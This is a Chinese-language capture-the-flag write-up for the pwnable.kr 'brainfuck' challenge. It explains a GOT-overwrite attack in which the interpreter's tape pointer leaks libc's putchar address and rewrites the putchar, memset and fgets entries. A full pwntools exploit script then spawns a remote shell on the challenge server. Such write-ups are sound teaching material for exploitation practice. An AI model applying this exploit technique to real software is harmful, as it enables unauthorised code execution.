【pwnable.kr】 brainfuck

pwnable.kr第二关第一题:

=========================================

Download : http://pwnable.kr/bin/bf

Download : http://pwnable.kr/bin/bf_libc.so

Running at : nc pwnable.kr 9001

==========================================

一人饮酒醉的僵尸?? 这次题目也更偏向于PWN了吧...(?)也没有源代码了





丢可执行文件到ida,看一遍啥意思吧..

main()

brainf**k

程序首先需要用户输入,根据用户输入的内容,依次执行个字符代表的含义。



主要起作用的是圈出的tape变量,也就是do_brainfuck函数中的p指针,这个指针位于bss段,而不是栈中...

.bss段上面是.got.plt段,也就是说这个指针离got表很近,再看一保护情况

利用思路应该是修改got表。

如何修改?就是用指针p移动到got表中,然后用getchar进行修改。

如何得到shell?可以想到的方法是利用system('/bin/sh')这条指令 ,system函数在libc中,关于libc中的地址一定有随机化,所以要考虑泄露这部分地址方法。

泄露方法可以用p指针移动到got表中,读出got地址,这个地址在调用一次xx@plt后就指向了libc中地址,注意,这很重要。

再考虑‘/bin/sh’字符串,这个可以从libc中泄露,不过该不了其他地方的地址,貌似作用不大。。。只能从用户输入入手。

main函数中 这两个函数可以改为 gets(&v6);system(&v6);这样的操作。

这两个函数可以改为 gets(&v6);system(&v6);这样的操作。

因此需要修改的地方也就确定了

got表中

1. memset地址改成 gets地址

2. fgets地址改成system地址

此外,由于很显然,这步骤是第二次运行main函数的,需要让函数可以返回到main函数的开始部分,可以考虑用got表中putchar函数的地址覆盖为main函数地址。

泄露,也是用putchar函数。先调用putchar函数再泄露,先调用putchar函数再泄露,先调用putchar函数再泄露!!!

最终代码如下:

#coding:utf-8

import time

from pwn import *

elf = ELF('./bf')

#libc = ELF('./libc.so.6')

libc = ELF('./bf_libc.so') #function

def back(n):

print n

return '>'*n

def forward(n):

print n

return '<'*n ptr_addr = 0x0804a0a0

main_addr = 0x08048671

# got

fgets_got = elf.got['fgets']

print 'fgets_got',hex(fgets_got) putchar_got = elf.got['putchar']

print 'putchar_got',hex(putchar_got)

memset_got = elf.got['memset']

print 'memset_got',hex(memset_got)

#libc

sys_libc = libc.symbols['system']

putchar_libc = libc.symbols['putchar']

gets_libc = libc.symbols['gets']

pro = remote('pwnable.kr',9001)

#pro = process('./bf')

print pro.recv()

#print pro.recv()

payload = "."

payload += forward(ptr_addr - putchar_got)

payload += ".>.>.>."

payload += forward(3) +',>,>,>,' #main

payload += forward(3) + forward(putchar_got - memset_got )

payload += ',>,>,>,'

payload += forward(3) + forward(memset_got - fgets_got)

payload += ',>,>,>,' #sys #fgets

payload += "." print payload,len(payload)



print '='*32 pro.sendline(payload) time.sleep(1)

pro.recv(1)

putchar_libc_addr = u32(pro.recv(4))

print '[*] putchar',hex(putchar_libc_addr)

print '='*32 sys_libc_addr = putchar_libc_addr - putchar_libc + sys_libc

gets_libc_addr = putchar_libc_addr - putchar_libc + gets_libc

print '[*] system ',hex(sys_libc_addr)

print '[*] main ',hex(main_addr)

print '[*] putchar ', hex(putchar_libc_addr)

print '='*32

print '[*] putchar_got ',hex(putchar_got)

print '[*] gets ',hex(gets_libc_addr) pro.send(p32(main_addr))

#gdb.attach(pro)

pro.send(p32(gets_libc_addr))

#gdb.attach(pro)

pro.send(p32(sys_libc_addr))

#gdb.attach(pro)

##pro.recv()

#exit(0)

#print pro.recv() pro.sendline('/bin/sh\0')

#gdb.attach(pro)

time.sleep(1)

pro.interactive()

flag:

【pwnable.kr】 brainfuck的更多相关文章

- 【pwnable.kr】 asm

一道写shellcode的题目, #include <stdio.h> #include <string.h> #include <stdlib.h> #inclu ...

- 【pwnable.kr】 [simple login]

Download : http://pwnable.kr/bin/login Running at : nc pwnable.kr 9003 先看看ida里面的逻辑. 比较重要的信息时input变量再 ...

- 【pwnable.kr】 unlink

pwnable.kr 第一阶段的最后一题! 这道题目就是堆溢出的经典利用题目,不过是把堆块的分配与释放操作用C++重新写了一遍,可参考<C和C++安全编码一书>//不是广告 #includ ...

- 【pwnable.kr】 memcpy

pwnable的新一题,和堆分配相关. http://pwnable.kr/bin/memcpy.c ssh memcpy@pwnable.kr -p2222 (pw:guest) 我觉得主要考察的是 ...

- 【pwnable.kr】 codemap

pwnable新的一题. download: http://pwnable.kr/bin/codemap.exe ssh codemap@pwnable.kr -p2222 (pw:guest) 这道 ...

- 【pwnable.kr】 uaf

目测是比较接近pwnable的一道题.考察了uaf(use after free的内容),我觉得说白了就是指针没有初始化的问题. ssh uaf@pwnable.kr -p2222 (pw:guest ...

- 【pwnable.kr】input

这道题是一道一遍一遍满足程序需求的题. 网上其他的题解都是用了C语言或者python语言的本地调用,我想联系一下pwntools的远程调用就写了下面的脚本, 执行效果可以通过1~4的检测,到最后soc ...

- 【pwnable.kr】cmd2

这道题是上一个cmd1的升级版 ssh cmd2@pwnable.kr -p2222 (pw:mommy now I get what PATH environmentis for :)) 登录之后, ...

- 【pwnable.kr】cmd1

最近的pwnable都是linux操作系统层面的. ssh cmd1@pwnable.kr -p2222 (pw:guest) 首先还是下载源代码: #include <stdio.h> ...

随机推荐

- 解决 Anaconda 3.7更新出现CondaHTTPError与SSLError

1.问题描述: An HTTP error occurred when trying to retrieve this URL. HTTP errors are often intermittent, ...

- MySQL报Too many connections

错误信息 Exception in thread "main" java.sql.SQLNonTransientConnectionException: Data source r ...

- 【原】openresty学习

参考文档: 1.openresty最佳实践:https://moonbingbing.gitbooks.io/openresty-best-practices/content/ 2.openResty ...

- c++对象初始化(翁恺c++公开课[10])

c++对象初始化 就是去调用构造函数来完成初始化操作: 构造函数有无参数的构造函数.有参数构造函数.默认构造函数(编译器给我们实现的)...(拷贝构造函数之后说) 注意:默认构造函数只有在我们自己没有 ...

- Linux命令:ping命令

ping命令:类似于windows的ping命令,用于测试网络主机ICMP请求回应的 ping选项 ping -c # # 执行次数 -w # #测试 ...

- JSONObject遍历并替换部分json值

今天做接口对接,在更新价格时,最开始传的值为整数,发现报错,询问对方后得知需要统一保留两位小数,没有则为.00,于是对原有JSONObject进行改造,遍历并替换其中的值.下面贴出代码: JSONOb ...

- LPS(最长回文子序列)

(注意:我发现最长回文子序列(Longest Palindromic Subsequence)问题与最长回文子串(Longest Palindromic Substring)不一样,子序列不要求下标一 ...

- 137、Java内部类之把内部类放到外部

01.代码如下: package TIANPAN; class Outer { // 外部类 private String msg = "Hello World !"; publi ...

- MVC webuploader 图片

AARTO:SaveNoticeAndDocument ~/Scripts/Upload/webuploader-0.1.4/dist/webuploader.js

- 还在用逆向工程?太Low了,试试通用Mapper吧!

什么是通用Mapper? 通用mapper 可以极大的方便开发人员进行ORM,提供极其方便的单表增删改查. 什么是通用mapper,一句话简单说,它就是个辅助mybatis极简单表开发的组件.它不是为 ...